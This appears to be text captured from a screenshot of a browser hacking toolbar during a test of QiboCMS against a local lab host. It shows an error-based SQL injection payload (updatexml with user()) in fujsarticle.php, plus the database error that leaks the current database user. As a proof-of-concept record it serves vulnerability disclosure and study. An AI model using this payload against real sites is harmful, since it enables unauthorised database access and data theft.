 INT SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/qibocms/do/fujsarticle.php?type=like&id=669
Split URL
Execute
Enable Post data Enable Referrer
数据库连接出错:SELECT A.aid FROM qb_keywordid A LEFT JOIN qb_keyword B ON A.id=B.id WHERE B.keywords='aaa\' OR B.keywords='and/**/updatexml(0,concat(0xa,user()),0)#'
XPATH syntax error: ' root@localhost'
1105document.write('暂无...');